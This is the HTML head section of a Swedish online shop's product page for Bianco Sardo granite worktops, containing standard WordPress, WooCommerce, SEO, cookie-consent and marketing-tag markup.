

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frontapply.se/bankskivor-sten/granit/granit-bianco-sardo/
body_size: 56094
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://frontapply.se/xmlrpc.php">

	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="e09a19b4-51cd-4e60-b90b-8fda9ae6643e"
							data-blockingmode="auto"
	></script>
<title>Beställ italiensk granit Bianco Sardo – frontapply.se</title>
<meta name="google-site-verification" content="yv-Ph_IBCj7b9k4cFc7K7J4SfXIDin1IF5YjI-uprtk" />
<meta name="facebook-domain-verification" content="6zoiq222a7hcf7nagk59eqpyv3s3bn" />
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'SEK';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <meta name="google-site-verification" content="ecrpNB83RPHaEaK-P2mlvfEqqmGSABp2EZwtTxrFXQY" />
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-TG3JDG5"></script>

<!-- The SEO Framework av Sybre Waaijer -->
<link rel="canonical" href="https://frontapply.se/bankskivor-sten/granit/granit-bianco-sardo/" />
<meta name="description" content="Bianco Sardo, italiensk granit när den är som bäst. Ett väldigt prisvärt och hållbart alternativ för sten till kök, fönsterbänkar och badrum" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:site_name" content="frontapply.se" />
<meta property="og:title" content="Beställ italiensk granit Bianco Sardo – frontapply.se" />
<meta property="og:description" content="Bianco Sardo, italiensk granit när den är som bäst. Ett väldigt prisvärt och hållbart alternativ för sten till kök, fönsterbänkar och badrum" />
<meta property="og:url" content="https://frontapply.se/bankskivor-sten/granit/granit-bianco-sardo/" />
<meta property="og:image" content="https://frontapply.se/wp-content/uploads/2021/03/Granitop-granit-Bianco-Sardo-300x200-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Granitop granit Bianco Sardo 300x200 1" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Beställ italiensk granit Bianco Sardo – frontapply.se" />
<meta name="twitter:description" content="Bianco Sardo, italiensk granit när den är som bäst. Ett väldigt prisvärt och hållbart alternativ för sten till kök, fönsterbänkar och badrum" />
<meta name="twitter:image" content="https://frontapply.se/wp-content/uploads/2021/03/Granitop-granit-Bianco-Sardo-300x200-1.jpg" />
<meta name="twitter:image:alt" content="Granitop granit Bianco Sardo 300x200 1" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://frontapply.se/#/schema/WebSite","url":"https://frontapply.se/","name":"frontapply.se","description":"Detaljer för hemmet","inLanguage":"sv-SE","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://frontapply.se/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://frontapply.se/#/schema/Organization","name":"frontapply.se","url":"https://frontapply.se/"}},{"@type":"WebPage","@id":"https://frontapply.se/bankskivor-sten/granit/granit-bianco-sardo/","url":"https://frontapply.se/bankskivor-sten/granit/granit-bianco-sardo/","name":"Beställ italiensk granit Bianco Sardo – frontapply.se","description":"Bianco Sardo, italiensk granit när den är som bäst. Ett väldigt prisvärt och hållbart alternativ för sten till kök, fönsterbänkar och badrum","inLanguage":"sv-SE","isPartOf":{"@id":"https://frontapply.se/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://frontapply.se/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://frontapply.se/","name":"frontapply.se"},{"@type":"ListItem","position":2,"item":"https://frontapply.se/bankskivor-sten/","name":"Bänkskiva sten | Konkurrenskraftigt pris och snabb leverans"},{"@type":"ListItem","position":3,"item":"https://frontapply.se/bankskivor-sten/granit/","name":"Bänkskiva granit | Stenbänkskivor av högsta kvalitet till bra pris"},{"@type":"ListItem","position":4,"name":"Beställ italiensk granit Bianco Sardo"}]},"potentialAction":{"@type":"ReadAction","target":"https://frontapply.se/bankskivor-sten/granit/granit-bianco-sardo/"}}]}</script>
<!-- / The SEO Framework av Sybre Waaijer | 40.24ms meta | 8.65ms boot -->

<link rel='dns-prefetch' href='//frontapply.se' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Webbflöde" href="https://frontapply.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Kommentarsflöde" href="https://frontapply.se/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://frontapply.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrontapply.se%2Fbankskivor-sten%2Fgranit%2Fgranit-bianco-sardo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://frontapply.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrontapply.se%2Fbankskivor-sten%2Fgranit%2Fgranit-bianco-sardo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='only-show-price-after-pageload-css' href='https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://frontapply.se/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='coupon-suggestions-styles-css' href='https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Mediastrategi_UnifaunOnline_style-css' href='https://frontapply.se/wp-content/plugins/unifaun_online/assets/css/style.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://frontapply.se/wp-content/plugins/extendify/public/build/utility-minimum.css' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://frontapply.se/wp-content/plugins/metorik-helper/assets/css/metorik.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://frontapply.se/wp-content/themes/basel/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-child-style-css' href='https://frontapply.se/wp-content/themes/basel-child/dist/style.15ade72bd365395830ce.css?x=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='wcss-css' href='https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss.css' type='text/css' media='all' />
<style id='wcss-inline-css' type='text/css'>
.wcss-popup {
			--popup-close-button-bg-color: #ff0000;
			--popup-close-button-icon-color: #ffffff;
		}.wcss-popup--bg-color {
			background-color: #ffffff;
		}.wcss-popup--text-color {
			color: #21234a;
		}.wcss-btn {
			background-color: #567582 !important;
			color: #ffffff !important;
		}.wcss-btn {
   margin-left: 0.5rem;
}

@media (max-width: 768px) {
    .wcss-btn {
        margin-left: 0;
        margin-top: 0.5rem;
    }
}
/*# sourceURL=wcss-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://frontapply.se/wp-content/themes/basel/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/wp-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/header-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-owl-carousel-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-images-gallery-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/el-images-gallery.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-testimonials-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/el-testimonials.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-categories-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-categories-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-product-loop-alt-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-product-loop-alt.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-add-to-cart-popup-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-magnific-popup-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/footer-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/el-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Saira+Condensed%3A400%2C600%2C300%7CLato%3A400%2C700%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Den här produkten är inte tillgänglig. Välj en annan kombination.</p>
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/script.js" id="only-show-price-after-pageload-js"></script>
<script type="text/javascript" id="pinterest-analytics-init-js-extra">
/* <![CDATA[ */
var pinterestSettings = {"tagId":"2612577510802"};
//# sourceURL=pinterest-analytics-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js" id="pinterest-analytics-init-js"></script>
<script type="text/javascript" id="pinterest-analytics-init-js-after">
/* <![CDATA[ */
pintrk('track', 'PageVisit', []);
//# sourceURL=pinterest-analytics-init-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/unifaun_online/assets/js/script.js" id="Mediastrategi_UnifaunOnline_script-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https://frontapply.se/varukorg/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="pinterest-analytics-add-to-cart-js-extra">
/* <![CDATA[ */
var wooPinterestAnalyticsConfig = {"ajaxNonce":"dc77df5234"};
//# sourceURL=pinterest-analytics-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/track-add-to-cart.min.js" id="pinterest-analytics-add-to-cart-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Inga produkter motsvarade ditt val. V\u00e4lj en annan kombination.","i18n_make_a_selection_text":"V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg.","i18n_unavailable_text":"Den h\u00e4r produkten \u00e4r inte tillg\u00e4nglig. V\u00e4lj en annan kombination.","i18n_reset_alert_text":"Ditt val har \u00e5terst\u00e4llts. V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://frontapply.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://frontapply.se/wp-json/wp/v2/pages/169873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frontapply.se/xmlrpc.php?rsd" />
        <!-- Start TradeDoubler Landing Page Tag Insert on all landing pages to handle first party cookie-->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['TDConversionObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o), m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://svht.tradedoubler.com/tr_sdk.js?org=2265484&prog=348460&rand=' + Math.random(), 'tdconv');
        </script>
        <!-- End TradeDoubler tag-->
        
<!-- This website runs the Product Feed ELITE for WooCommerce by AdTribes.io plugin -->
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9mcm9udGFwcGx5LnNlXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYmFua3NraXZvci1zdGVuJTJGZ3Jhbml0JTJGZ3Jhbml0LWJpYW5jby1zYXJkbyUyRiZhbXA7X3dwbm9uY2U9N2U2ZWU0NzAwZCJ9" ></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Frontapply Redaktionen","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BLQ7XL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#0f0f0f}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#0f0f0f}		</style>
		<meta name="theme-color" content="">		
		
		
							<link rel="shortcut icon" href="https://frontapply.se/wp-content/uploads/2018/04/frontapply-favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://frontapply.se/wp-content/uploads/2018/04/frontapply-favicon.png">
		        <style> 
            	
			/* Shop popup */
			
			.basel-promo-popup {
			   max-width: 900px;
			}
	
            .site-logo {
                width: 20%;
            }    

            .site-logo img {
                max-width: 199px;
                max-height: 70px;
            }    

                            .right-column {
                    width: 150px;
                }  
            
            
			/* header Banner */
			body .header-banner {
				height: 50px;
			}
	
			body.header-banner-display .website-wrapper {
				margin-top:50px;
			}	

            /* Topbar height configs */

			.topbar-menu ul > li {
				line-height: 42px;
			}
			
			.topbar-wrapp,
			.topbar-content:before {
				height: 42px;
			}
			
			.sticky-header-prepared.basel-top-bar-on .header-shop, 
			.sticky-header-prepared.basel-top-bar-on .header-split,
			.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
				top: 42px;
			}

            /* Header height configs */

            /* Limit logo image height for according to header height */
            .site-logo img {
                max-height: 70px;
            } 

            /* And for sticky header logo also */
            .act-scroll .site-logo img,
            .header-clone .site-logo img {
                max-height: 70px;
            }   

            /* Set sticky headers height for cloned headers based on menu links line height */
            .header-clone .main-nav .menu > li > a {
                height: 70px;
                line-height: 70px;
            } 

            /* Height for switch logos */

            .sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {
                height: 70px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                height: 70px;
            }

            .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                transform: translateY(-70px);
            }

                            /* Header height for these layouts based on it's menu links line height */
                .main-nav .menu > li > a {
                    height: 70px;
                    line-height: 70px;
                }  
                /* The same for sticky header */
                .act-scroll .main-nav .menu > li > a {
                    height: 70px;
                    line-height: 70px;
                }  
            
            
            
            
            /* Page headings settings for heading overlap. Calculate on the header height base */

            .basel-header-overlap .title-size-default,
            .basel-header-overlap .title-size-small,
            .basel-header-overlap .title-shop.without-title.title-size-default,
            .basel-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 110px;
            }


            .basel-header-overlap .title-shop.without-title.title-size-large,
            .basel-header-overlap .title-size-large {
                padding-top: 190px;
            }

            @media (max-width: 991px) {

				/* header Banner */
				body .header-banner {
					height: 40px;
				}
	
				body.header-banner-display .website-wrapper {
					margin-top:40px;
				}

	            /* Topbar height configs */
				.topbar-menu ul > li {
					line-height: 38px;
				}
				
				.topbar-wrapp,
				.topbar-content:before {
					height: 38px;
				}
				
				.sticky-header-prepared.basel-top-bar-on .header-shop, 
				.sticky-header-prepared.basel-top-bar-on .header-split,
				.enable-sticky-header.basel-header-overlap.basel-top-bar-on .main-header {
					top: 38px;
				}

                /* Set header height for mobile devices */
                .main-header .wrapp-header {
                    min-height: 60px;
                } 

                /* Limit logo image height for mobile according to mobile header height */
                .site-logo img {
                    max-height: 60px;
                }   

                /* Limit logo on sticky header. Both header real and header cloned */
                .act-scroll .site-logo img,
                .header-clone .site-logo img {
                    max-height: 60px;
                }

                /* Height for switch logos */

                .main-header .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {
                    height: 60px;
                }

                .sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {
                    transform: translateY(-60px);
                }

                /* Page headings settings for heading overlap. Calculate on the MOBILE header height base */
                .basel-header-overlap .title-size-default,
                .basel-header-overlap .title-size-small,
                .basel-header-overlap .title-shop.without-title.title-size-default,
                .basel-header-overlap .title-shop.without-title.title-size-small {
                    padding-top: 80px;
                }

                .basel-header-overlap .title-shop.without-title.title-size-large,
                .basel-header-overlap .title-size-large {
                    padding-top: 120px;
                }
 
            }

                 
            .basel-more-cat:not(.basel-show-cat) .menu > .menu-item:nth-child(n+6):not(:last-child) {
                        display: none;
                   }.basel-more-cat .menu > .menu-item:nth-child(n+6) {
                       animation: fade-in .3s ease both;
                   }
                   .basel-show-cat .menu .basel-more-cat-btn {
                       display: none;
                   }        </style>
        
        
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--WooCommerce Pinterest Verification Code-->
<meta name="p:domain_verify" content="dd71bf5a0f451451be52ed5c048a1e6b"></script>
